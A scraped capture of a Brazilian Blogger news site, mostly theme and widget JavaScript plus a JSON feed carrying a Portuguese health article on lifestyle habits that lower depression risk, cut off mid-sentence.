x30\x78\x35\x64\x33\x35\x78\x34\x32\x7c\x31\x35\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x30\x7c\x78\x32\x33\x7c\x31\x30\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x7c\x78\x36\x41\x7c\x78\x32\x43\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x31\x31\x33\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x31\x7c\x78\x33\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x65\x7c\x31\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x66\x7c\x31\x32\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x62\x7c\x31\x31\x37\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x38\x7c\x31\x33\x33\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x33\x7c\x66\x6f\x72\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x63\x7c\x78\x34\x43\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x37\x32\x7c\x31\x65\x33\x7c\x78\x35\x31\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x31\x34\x34\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x31\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x32\x31\x33\x7c\x31\x33\x35\x7c\x32\x30\x36\x7c\x31\x33\x37\x7c\x32\x30\x35\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x30\x32\x7c\x31\x36\x31\x7c\x32\x31\x36\x7c\x32\x31\x38\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x32\x34\x7c\x31\x38\x31\x7c\x31\x37\x37\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x32\x32\x31\x7c\x32\x31\x39\x7c\x32\x32\x30\x7c\x32\x31\x37\x7c\x32\x35\x30\x7c\x32\x34\x30\x7c\x5f\x7c\x78\x32\x38\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x67\x69\x7c\x32\x32\x36\x7c\x33\x30\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x31\x37\x39\x7c\x31\x36\x38\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x30\x33\x7c\x31\x30\x30\x7c\x32\x32\x33\x7c\x31\x30\x32\x7c\x36\x30\x31\x7c\x31\x38\x39\x7c\x31\x33\x30\x7c\x31\x31\x32\x7c\x31\x32\x37\x7c\x32\x30\x37\x7c\x64\x6f\x74\x73\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x38\x30\x30\x7c\x31\x33\x31\x7c\x31\x32\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x64\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x31\x30\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x31\x39\x31\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x38\x7c\x31\x38\x37\x7c\x35\x35\x30\x7c\x31\x39\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x31\x37\x30\x7c\x31\x31\x31\x7c\x6c\x6f\x6f\x70\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x34\x7c\x31\x33\x32\x7c\x31\x30\x39\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x38\x34\x7c\x32\x31\x35\x7c\x31\x35\x36\x7c\x32\x32\x37\x7c\x69\x74\x65\x6d\x73\x7c\x78\x34\x32\x7c\x31\x35\x38\x7c\x31\x39\x36\x7c\x78\x34\x34\x7c\x6e\x61\x76\x7c\x31\x38\x35\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x32\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x61\x7c\x32\x32\x38\x7c\x32\x32\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x39\x7c\x78\x37\x31\x7c\x31\x32\x34\x7c\x32\x31\x30\x7c\x31\x32\x39\x7c\x78\x34\x42\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x30\x7c\x32\x33\x34\x7c\x31\x34\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x37\x7c\x32\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x66\x7c\x31\x39\x33\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x32\x30\x39\x7c\x78\x34\x46\x7c\x32\x33\x38\x7c\x78\x34\x36\x7c\x31\x34\x35\x7c\x31\x39\x34\x7c\x31\x39\x35\x7c\x32\x33\x37\x7c\x31\x32\x35\x7c\x32\x33\x35\x7c\x62\x5f\x72\x63\x7c\x32\x30\x30\x7c\x31\x39\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x65\x7c\x31\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x64\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x63\x7c\x32\x30\x33\x7c\x66\x61\x6c\x73\x65\x7c\x32\x30\x34\x7c\x31\x39\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x31\x7c\x31\x30\x34\x7c\x31\x32\x33\x7c\x32\x32\x32\x7c\x31\x34\x33\x7c\x31\x37\x31\x7c\x31\x32\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x30\x7c\x31\x30\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x31\x7c\x31\x30\x36\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x32\x31\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x32\x7c\x31\x31\x34\x7c\x69\x6e\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x33\x7c\x31\x30\x31\x7c\x31\x30\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TdxrVY);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY53ubKpww2UHRqwMDGqxBpSoaHSGQ:1768755741900';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8495138270332760017','//www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html','8495138270332760017');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8495138270332760017', 'title': 'NOT\xcdCIA AO VIVO', 'url': 'https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html', 'canonicalUrl': 'https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html', 'homepageUrl': 'https://www.noticiaaovivo.com/', 'searchUrl': 'https://www.noticiaaovivo.com/search', 'canonicalHomepageUrl': 'https://www.noticiaaovivo.com/', 'blogspotFaviconUrl': 'https://www.noticiaaovivo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-57658546-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NOT\xcdCIA AO VIVO - Atom\x22 href\x3d\x22https://www.noticiaaovivo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NOT\xcdCIA AO VIVO - RSS\x22 href\x3d\x22https://www.noticiaaovivo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NOT\xcdCIA AO VIVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8495138270332760017/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NOT\xcdCIA AO VIVO - Atom\x22 href\x3d\x22https://www.noticiaaovivo.com/feeds/6379379404809793166/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4847985883928394', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6379379404809793166', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoM7O3QTvaDiEkNn1VFgVQHp4nk8VygJkvYdJCQA22jIloIKQ2veElwi9F8WQza5F7lQL-26E9aGmjmrzeaH1OI71CdM0SHF5GSM7bxPf7UW4PrMjdi7kP1wXELOAIF9WebhHFG9vIxCf/s72-c/FB_IMG_1590681310303.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoM7O3QTvaDiEkNn1VFgVQHp4nk8VygJkvYdJCQA22jIloIKQ2veElwi9F8WQza5F7lQL-26E9aGmjmrzeaH1OI71CdM0SHF5GSM7bxPf7UW4PrMjdi7kP1wXELOAIF9WebhHFG9vIxCf/s1600/FB_IMG_1590681310303.jpg', 'pageName': 'Campanha de vacina\xe7\xe3o contra febre aftosa come\xe7a dia 1\xba de junho no Piau\xed', 'pageTitle': 'NOT\xcdCIA AO VIVO: Campanha de vacina\xe7\xe3o contra febre aftosa come\xe7a dia 1\xba de junho no Piau\xed', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Campanha de vacina\xe7\xe3o contra febre aftosa come\xe7a dia 1\xba de junho no Piau\xed', 'description': 'Acompanhe as \xfaltimas not\xedcias e v\xeddeos. Conhe\xe7a o conte\xfado e os servi\xe7os do NOT\xcdCIA AO VIVO. NAV', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoM7O3QTvaDiEkNn1VFgVQHp4nk8VygJkvYdJCQA22jIloIKQ2veElwi9F8WQza5F7lQL-26E9aGmjmrzeaH1OI71CdM0SHF5GSM7bxPf7UW4PrMjdi7kP1wXELOAIF9WebhHFG9vIxCf/s1600/FB_IMG_1590681310303.jpg', 'url': 'https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6379379404809793166}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'footer-sec2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec3', document.getElementById('HTML17'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noticiaaovivo.com/feeds/posts/default/-/Sa%C3%BAde?alt=json-in-script&max-results=3&callback=jQuery1122030304455653685936_1768755741012&_=1768755741013
body_size: 7960
content:
// API callback
jQuery1122030304455653685936_1768755741012({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017"},"updated":{"$t":"2026-01-16T11:09:18.700-03:00"},"category":[{"term":"A"},{"term":"Piauí"},{"term":"Policial"},{"term":"Piracuruca"},{"term":"Prefeitura"},{"term":"Chrisfapi"},{"term":"Saúde"},{"term":"Nacional"},{"term":"Política"},{"term":"Esporte"},{"term":"Publicidade"},{"term":"Educação"},{"term":"Piripiri"},{"term":"Câmara"},{"term":"Concurso"},{"term":"SESC"},{"term":"Assistência Social"},{"term":"Brasil"},{"term":"Cultura"},{"term":"Meio Ambiente"},{"term":"Curiosidade"},{"term":"Beleza"},{"term":"Mundo"},{"term":"Nota de Falecimento"},{"term":"Utilidade Pública"},{"term":"Parnaíba"},{"term":"Economia"},{"term":"Reprise"},{"term":"Horóscopo"},{"term":"Culinária"},{"term":"Comemorativas"},{"term":"Agricultura"},{"term":"Z"},{"term":"Teresina"},{"term":"São José do Divino"},{"term":"Pedro ll"},{"term":"Religião"},{"term":"Brasileira"},{"term":"Tabloide"},{"term":"Eventos"},{"term":"Classificados"},{"term":"Cocal"},{"term":"Campo Maior"},{"term":"Entretenimento"},{"term":"Esperantina"},{"term":"São João da Fronteira"},{"term":"Batalha"},{"term":"Cocal da Estação"},{"term":"Achados e Perdidos"},{"term":"Buriti dos Lopes"},{"term":"Barras"},{"term":"Obras"},{"term":"Futebol"},{"term":"Juventude"}],"title":{"type":"text","$t":"NOTÍCIA AO VIVO"},"subtitle":{"type":"html","$t":"A melhor informação até você! NAV\nNotícias de Piracuruca e toda região norte do Estado do Piauí, você encontra no NOTÍCIA AO VIVO.com uma plataforma repleta de conteúdo e com uma WebTV que mantém você visualmente conectado com as novas tecnologias de informação."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.noticiaaovivo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/-\/Sa%C3%BAde?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/search\/label\/Sa%C3%BAde"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/-\/Sa%C3%BAde\/-\/Sa%C3%BAde?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"817"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-3903782955481940177"},"published":{"$t":"2023-11-06T13:05:00.002-03:00"},"updated":{"$t":"2023-11-06T13:05:42.301-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"Conheça sete hábitos de vida que podem prevenir a depressão"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpY2zMGjb_cyd0ctdFq9zZ3CnyKYY7tJNO7BUG8hO9HBOt9Ht8Pnr_wCAXL_tLEF56ZkzNCf_mWGPUJbCNq97kG0dFKR_fMx4L0w-mDhz1Uqm_ZUKtIhxzKIc5S3Mh75Ykxz_z5FIS17ccOVXobs730hr5pSi7m1bungxkQPzaFihT2t690mjmepUskH8-\/s790\/d81d64f34f08dd3a0ab09d1e3c9e1b34.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"526\" data-original-width=\"790\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpY2zMGjb_cyd0ctdFq9zZ3CnyKYY7tJNO7BUG8hO9HBOt9Ht8Pnr_wCAXL_tLEF56ZkzNCf_mWGPUJbCNq97kG0dFKR_fMx4L0w-mDhz1Uqm_ZUKtIhxzKIc5S3Mh75Ykxz_z5FIS17ccOVXobs730hr5pSi7m1bungxkQPzaFihT2t690mjmepUskH8-\/s16000\/d81d64f34f08dd3a0ab09d1e3c9e1b34.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPessoas que levam um estilo de vida saudável têm cerca de metade da probabilidade de desenvolver depressão do que aquelas que não têm bons hábitos. Essa foi a conclusão de um estudo publicado na revista Nature Mental Health, onde uma equipe internacional de pesquisadores analisou uma combinação de fatores, incluindo elementos de estilo de vida, genética, estrutura cerebral e sistemas imunológico e metabólico para identificar os mecanismos que podem ajudar na prevenção da depressão.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EOs pesquisadores concluíram que viver um estilo de vida saudável, que inclui hábitos como dormir o suficiente (pelo menos sete horas por noite), praticar exercícios regularmente, seguir uma dieta saudável e manter-se socialmente ativo, está associado a um risco 57% menor de desenvolver depressão em comparação com pessoas que não têm esse costume, independentemente da predisposição genética.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EOs hábitos que diminuem o risco de depressão, segundo o estudo, são:\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E1. Consumo moderado de álcool\u003C\/div\u003E\u003Cdiv\u003E2. Dieta saudável\u003C\/div\u003E\u003Cdiv\u003E3. Atividade física regular\u003C\/div\u003E\u003Cdiv\u003E4. Sono adequado\u003C\/div\u003E\u003Cdiv\u003E5. Nunca fumar\u003C\/div\u003E\u003Cdiv\u003E6. Comportamento sedentário baixo a moderado\u003C\/div\u003E\u003Cdiv\u003E7. Conexões sociais frequentes\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPara chegar até essas conclusões, os pesquisadores analisaram dados de mais de 280 mil adultos durante nove anos, sendo que, neste período, 12.916 foram diagnosticados com depressão. Os dados foram obtidos do UK Biobank, um banco de dados que reúne informações genéticas e sobre estilo de vida e saúde de mais de meio milhão de pessoas no Reino Unido.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EO médico Alfredo Maluf Neto, coordenador de psiquiatria no Hospital Israelita Albert Einstein, aponta que um estilo de vida saudável, com boas horas de sono, pouco consumo de álcool e uma dieta saudável, é um fator protetor do nosso sistema imune e metabólico. “A depressão é uma doença multifatorial. Existe uma correlação entre fatores ambientais, genéticos e psicológicos que levam ao surgimento da doença. O que o artigo traz de novo é propor que vários hábitos comportamentais ajudam na prevenção da doença mesmo que a pessoa tenha uma carga genética favorável ao desenvolvimento da depressão”, explica.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFatores comportamentais\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDormir o suficiente, entre sete e nove horas por noite, foi o hábito que teve o maior impacto, reduzindo o risco de episódios depressivos únicos e depressão resistente a tratamentos em 22%. Já as conexões sociais frequentes reduziram o risco de depressão em 18% e foi o fator mais significativo na prevenção do transtorno depressivo recorrente.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EO estudo considerou que não ser sedentário é um fator de proteção, independente da prática de atividade física escolhida. Fazer atividade física regularmente (pelo menos 150 minutos de atividade moderada ou 75 minutos de atividade vigorosa por semana) reduziu o risco de depressão em 14% dos participantes. Os autores pontuam que interromper longos períodos sentado e passar tempo longe das telas são comportamentos que reduziram os riscos de depressão em 13%. O levantamento mostra ainda que não fumar reduziu o risco de depressão em 20%, o consumo moderado de álcool em 11% e aderir uma dieta saudável 6%.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ECom base no número de fatores de estilo de vida saudável os quais o indivíduo adquiriu, eles foram atribuídos a um de três grupos: estilo de vida desfavorável, intermediário e favorável.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EOs indivíduos do grupo intermediário tinham cerca de 41% menos probabilidade de desenvolver depressão em comparação com aqueles no grupo de estilo de vida desfavorável, enquanto aqueles no grupo de estilo de vida favorável tinham 57% menos probabilidade.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFatores genéticos\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EA equipe então examinou o DNA dos participantes, atribuindo a cada um uma pontuação de risco genético. Essa pontuação foi baseada no número de variantes genéticas que tinham ligação conhecida com o risco de depressão.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAqueles com a pontuação de risco genético mais baixa tinham 25% menos probabilidade de desenvolver depressão quando comparados com aqueles com a pontuação mais alta – um impacto muito menor do 